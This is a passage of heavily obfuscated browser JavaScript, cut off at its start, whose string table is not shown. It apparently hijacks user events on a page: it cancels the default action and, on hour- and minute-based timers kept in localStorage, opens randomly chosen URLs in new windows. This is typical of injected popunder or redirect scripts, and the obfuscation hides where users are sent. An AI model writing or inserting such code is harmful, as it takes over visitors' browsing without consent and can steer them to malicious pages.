_0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());